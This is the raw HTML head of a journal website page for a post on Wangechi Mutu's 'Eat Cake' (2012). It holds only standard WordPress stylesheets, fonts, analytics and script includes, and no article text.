

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signsjournal.org/wangechi-mutu-eat-cake-2012/
body_size: 20128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Wangechi Mutu &#8211; Eat Cake (2012) | Signs: Journal of Women in Culture and Society</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signsjournal.org/xmlrpc.php" />
<script src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/jquery.validate.js"></script>
<!--[if lt IE 9]>
<script src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href="https://fonts.googleapis.com/css?family=EB+Garamond" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans" rel="stylesheet" type="text/css">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Feed" href="https://signsjournal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Comments Feed" href="https://signsjournal.org/comments/feed/" />
<!-- Simple Analytics by Theme Blvd -->
<script>

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35320406-1', 'auto');
	ga('send', 'pageview');

</script>
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Wangechi Mutu &#8211; Eat Cake (2012) Comments Feed" href="https://signsjournal.org/wangechi-mutu-eat-cake-2012/feed/" />
<link href="https://fonts.googleapis.com/css?family=EB+Garamond" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans" rel="stylesheet" type="text/css">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/signsjournal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/fontawesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/css/magnificpopup.min.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/css/themeblvd.min.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themeblvd_barelycorporate-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/theme.min.css?ver=4.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_responsive-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/responsive.min.css?ver=4.1.18' type='text/css' media='all' />
<style id='themeblvd_responsive-inline-css' type='text/css'>
html,body {font-family: Georgia, Times, "Times New Roman", serif;font-size: 14px;font-style: normal;font-weight: normal;}h1, h2, h3, h4, h5, h6, .slide-title {font-family: EB Garamond, Arial, sans-serif;font-style: normal;font-weight: normal;}.slide-title,.tb-slogan .slogan-text,.element-tweet,.special-font {font-family: Josefin Sans, Arial, sans-serif;font-style: normal;font-weight: normal;}#top,.tb-btn-gradient .btn-default,.tb-btn-gradient input[type="submit"],.tb-btn-gradient input[type="reset"],.tb-btn-gradient input[type="button"],button {background-color: #2f6982;background-image: none;border-color: #07415a; color: #ffffff;text-shadow: none;}.tb-btn-gradient .btn-default:hover,.tb-btn-gradient .btn-default:active,.tb-btn-gradient .btn-default:focus,.tb-btn-gradient input[type="submit"]:hover,.tb-btn-gradient input[type="submit"]:active,.tb-btn-gradient input[type="submit"]:focus,.tb-btn-gradient input[type="reset"]:hover,.tb-btn-gradient input[type="reset"]:active,.tb-btn-gradient input[type="reset"]:focus,.tb-btn-gradient input[type="button"]:hover,.tb-btn-gradient input[type="button"]:active,.tb-btn-gradient input[type="button"]:focus,.tb-btn-gradient button:hover,.tb-btn-gradient button:active,.tb-btn-gradient button:focus {background-color: #1b556e;background-image: none;border-color: #07415a;}#top {background-image: url(https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/images/textures/paper_light.png);background-position: 0 0;background-repeat: repeat;}#top,#access ul ul {border-color: #e6e6e6;}#top #branding {border-color: #ffffff;}#access li a {color: #ffffff;}#access li a:hover,#access ul ul {background-color: #ffffff;color: #858585;}#access li.home a:hover {background-position: 0 -80px;}@media (max-width: 992px) {#access li.home a:hover {background-position: 0 -60px;}}#access li li a {color: #858585;}#access li li a:hover {background-color: #f5f5f5;}a {color: #2293c7;}a:hover {color: #2f6982;}#branding .header_logo .tb-text-logo:hover,.entry-title a:hover,.widget ul li a:hover,#breadcrumbs a:hover,.tags a:hover,.entry-meta a:hover {color: #2f6982 !important;}
/* User Custom CSS */
/*Welcome to Custom CSS!  CSS (Cascading Style Sheets) is a kind of code that tells the browser how
 to render a web page. You may delete these comments and get started with your customizations.  
 By default, your stylesheet will be loaded after the theme stylesheets, which means that your rules can
 take precedence and override the theme CSS rules. Just write here what you want to change, you don't need to copy all your theme's stylesheet content. */ 
 
 p.wp-caption-text {
 font-size: .75em; 
 }  
 /* Short Takes */ 
 div.simplePullQuote {
 width: 85%;
 font-size: 150%;
 font-style: italic;
 float: left; 
 }

 div.panel.short_takes_bio {
 margin-top: 125px;
 background-color: lightCyan;
 font-size: 85%;
 color: gray;
 border: none; 
 }  
 
 div.panel.short_takes_top {
 background-color: #F9EFF5;
 }  
 
  .mobile_only {
  display: none;
 }
 
 @media screen and (max-width: 767px) {
 div.simplePullQuote {
 display: none;
 } 	 	
 div.panel.short_takes_bio {
 margin-top: 10px; 	
 } 	 	
 span.sw-click-to-tweet {
 display: none; 	
 } 	  
 div.no_disp_mobile {
 display: none;
 }
 
 .mobile_only {
  display: block;
 }
 }  
 
 div.twitter-pullquote-left {
 display: block;
 width: 45%;
 float: left;
 margin-right: 15px;
 }  
 
 div.twitter-pullquote-right {
 display: block;
 width: 45%;
 float: right;
 margin-left: 15px;
 }

 /* CfP and News page */
 .cfp_info p {
 font-size: 1.1em; 
 }  
 
 .cfp_info h1 {
 font-size: 1.9em; 
 }  
 
 .cfp_info a {
 font-size: 1.6em; 
 }  
 
 a.cfp_info_link {
 font: bold 1.8em "Josefin Sans", Arial, sans-serif; 
 }  
 
 /* Home Page */
 .home_page_columns div.panel-body {
 padding: 10px; 
 }  
 
 table.links_table td {
 padding: 4px; 
 }  
 
 table.links_table tr {
 margin-top: 100px; 
 }  
 
 span.josefin {
 font: bold 1.2em "Josefin Sans", Arial, sans-serif; 
 }  

h2.josefin {
font: bold 1.2em "Josefin Sans", Arial, sans-serif; 
 }  
 
 span.inline_h3 {
 font: 1.2em "EB Garamond", "Times New Roman", serif;
 }  
 
 /* currents digital archives */
 div.panel.currents_top {
 background-color: #E0E0EB; 
 }  
 
 div.panel.online_box {
 background-color: #E0EBE6; 
 }  
 
 div.panel.books_box {
 background-color: #D1D9E0; 
 }  
 
 div.panel.articles_box {
 background-color: #E0D1E0; 
 }  
 
 span.dropcap {
 margin: .1em .2em 0 0; 
 }  
 
 p.sidebar {
 color: gray;
 font-size: .8em; 
 }  
 
 div.currents_pullquote {
 background: url("/wp-content/plugins/simple-pull-quote/images/quote.png") no-repeat scroll left top rgba(0,0,0,0);
 border-bottom: 3px solid #868686;
 border-top: 3px solid #868686;
 float: left;
 margin: 6px 0 6px 6px;
 font-size: 112%;
 font-style: italic;
 width: 100%;
 padding: 4px;
 text-indent: 10px;
 }  
 
 div.panel.currents_bio {
 background-color: lightCyan;
 font-size: 75%;
 color: gray;
 border: none; 
 }  
 
 div.panel.currents_bio div.panel-body {
 padding: 9px; 
 }  
 
 /* hiding post titles */ 
 
 /*mackinnon ask a feminist */ 
 #post-5324 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*huerta ask a feminist */
 #post-5099 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*enloe ask a feminist */ 
 #post-5408 .entry-header h1.entry-title {
 display: none; 
 }  

 div.element-post_list #post-5408 .entry-header h1.entry-title {
 display: block; 
 }  
 
 /*kimmel ask a feminist */
 #post-5035 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*harris ask a feminist */ 
 #post-4303 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*carrol ask a feminist */
 #post-3885 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*cohen ask a feminist */
 #post-3514 .entry-header h1.entry-title {
 display: none; 
 }
 
div.homepage-featured h2.entry-title {
font-size: 1.25em;
}

div.smaller-columns div.element.element-post_grid.themeblvd-gallery {
padding-bottom: 5px;
margin-bottom: 5px;
padding-top: 5px;
padding-bottom: 5px;
}

hr.no-margins {
margin-top: 0px;
margin-bottom: 0px;
}

div.no-outline-slider div.element-inner {
border: none;
padding-top: 5px;
}

/* Signs S w/ gray background */
.signs-s {
 color: black;
 padding: 15px 66px 15px 66px;
 background: url('//signsjournal.org/wp-content/uploads/2018/10/signs-s-60-px.jpg');
 background-repeat: no-repeat;
 background-size: auto 100%;
 background-position: left;
 background-color: gray;
 min-height: 60px;"
}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='themeblvd_ie-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/ie.css?ver=4.1.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='themeblvd_theme-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/style.css?ver=4.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_news_scroller-css' href='https://signsjournal.org/wp-content/plugins/theme-blvd-news-scroller/assets/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_edit_column-styles-css' href='https://signsjournal.org/wp-content/plugins/wp-edit/css/column-style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=68c9bd14ef92e90f3c38090c&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/flexslider.min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/roundabout.min.js?ver=2.4.2" id="roundabout-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/nivo.min.js?ver=3.2" id="nivo-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/magnificpopup.min.js?ver=0.9.3" id="magnific_popup-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/hoverintent.min.js?ver=r7" id="hoverintent-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/superfish.min.js?ver=1.7.4" id="superfish-js"></script>
<script type="text/javascript" id="themeblvd-js-extra">
/* <![CDATA[ */
var themeblvd = {"thumb_animations":"true","featured_animations":"true","image_slide_animations":"true","retina_logo":"true","bootstrap":"true","magnific_popup":"true","lightbox_animation":"fade","lightbox_mobile":"0","lightbox_mobile_iframe":"768","lightbox_mobile_gallery":"0","lightbox_error":"The lightbox media could not be loaded.","lightbox_close":"Close","lightbox_loading":"Loading...","lightbox_counter":"%curr% of %total%","lightbox_next":"Next","lightbox_previous":"Previous","superfish":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/themeblvd.min.js?ver=2.4.9" id="themeblvd-js"></script>
<link rel="https://api.w.org/" href="https://signsjournal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://signsjournal.org/wp-json/wp/v2/posts/4351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signsjournal.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Seriously Simple Podcasting 2.13.0" />
<link rel="canonical" href="https://signsjournal.org/wangechi-mutu-eat-cake-2012/" />
<link rel='shortlink' href='https://wp.me/p2N4S1-18b' />
